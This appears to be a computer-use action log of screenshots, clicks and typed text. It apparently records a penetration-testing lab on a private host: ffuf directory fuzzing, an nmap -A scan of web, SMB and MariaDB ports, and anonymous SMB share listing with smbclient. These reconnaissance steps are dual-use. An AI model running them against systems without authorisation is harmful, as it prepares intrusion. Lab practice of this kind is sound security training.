
- Review the pending ffuf command's wordlist and extensions and drop the -fs 462 size filter
double_click(600, 95)

drag(626, 94, 890, 94)

double_click(834, 95)

mouse_move(942, 141)

mouse_move(1056, 130)

mouse_move(1085, 94)

double_click(615, 105)

mouse_move(615, 105)

mouse_move(797, 149)

- Run nmap -A on ports 80,139,445,3306 of 192.168.125.11 and note the MariaDB version
text(139,445)

text(3306)

double_click(144, 143)

mouse_move(842, 163)

- List SMB shares anonymously with smbclient -L \\192.168.125.11, revealing print$, ITDEPT and IPC$
text(smbclient)

text(-L)
